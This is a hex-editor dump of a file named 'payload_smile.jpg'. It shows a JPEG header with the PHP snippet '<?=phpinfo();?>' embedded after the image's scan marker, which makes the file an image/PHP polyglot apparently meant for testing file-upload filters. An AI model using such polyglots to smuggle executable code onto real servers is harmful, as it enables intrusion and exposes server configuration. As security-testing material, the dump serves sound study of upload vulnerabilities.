 payload_smile.jpg ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: FF D8 FF E0 00 10 4A 46 49 46 00 01 01 00 00 01 ÿØÿà..JFIF......
0010h: 00 01 00 00 FF DB 00 84 00 09 06 07 12 10 12 10 ....ÿÛ.„........
0020h: 10 0F 12 15 0F 11 15 10 10 16 10 15 15 10 15 12 ................
0030h: 10 11 17 16 12 16 17 16 16 16 13 18 1F 28 21 18 .............(!.
0040h: 1B 25 1B 15 17 21 31 21 25 29 2B 2E 30 2E 17 1F .%...!1!%)+.0...
0050h: 33 38 33 2C 38 28 2D 2E 2B 01 0A 0A 0A 0E 0D 0E 383,8(-.+.......
0060h: 1A 10 10 1B 2D 26 1F 25 2D 2D 2D 30 30 2D 2D 2D ....-&.%---00---
0070h: 2D 2D 2D 2D 2F 2D 2D 2D 2D 2E 2D 2D 2D 2D 2D 2D ----/----.------
0080h: 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D ----------------
0090h: 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D FF C0 00 11 08 00 ----------ÿÀ....
00A0h: E1 00 E1 03 01 11 00 02 11 01 03 11 01 FF C4 00 á.á..........ÿÄ.
00B0h: 1C 00 01 00 02 02 03 01 00 00 00 00 00 00 00 00 ................
00C0h: 00 00 00 05 06 02 04 01 03 07 08 FF C4 00 42 10 ...........ÿÄ.B.
00D0h: 00 01 03 02 02 07 04 06 08 05 02 07 00 00 00 00 ................
00E0h: 01 00 02 03 04 11 05 21 06 12 31 41 51 61 71 13 .......!..1AQaq.
00F0h: 22 81 91 07 32 42 62 A1 B1 14 23 52 82 92 C1 D1 ".‘.2Bb¡±.#R‚’ÁÑ
0100h: E1 08 15 33 72 A2 34 53 16 43 54 63 73 C2 F0 FF á..3r¢4S.CTcsÂðÿ
0110h: C4 00 1B 01 01 00 02 03 01 01 00 00 00 00 00 00 Ä...............
0120h: 00 00 00 00 00 04 05 01 03 06 02 07 FF C4 00 33 ............ÿÄ.3
0130h: 11 01 00 02 01 02 04 02 09 03 05 01 01 01 00 00 ................
0140h: 00 00 01 02 03 04 11 05 12 21 31 41 51 06 13 22 .........!1AQ.."
0150h: 32 61 71 91 A1 B1 81 D1 F0 14 23 33 C1 E1 42 F1 2aq‘¡±.Ñð.#3ÁáBñ
0160h: 24 FF DA 00 0C 03 01 00 02 11 03 11 00 3F 00 3C $ÿÚ..........?.<
0170h: 3F 3D 70 68 70 69 6E 66 6F 28 29 3B 3F 3E F6 84 ?=phpinfo();?>ö„
0180h: 04 04 04 04 04 04 04 04 04 04 04 04 04 04 04 04 ................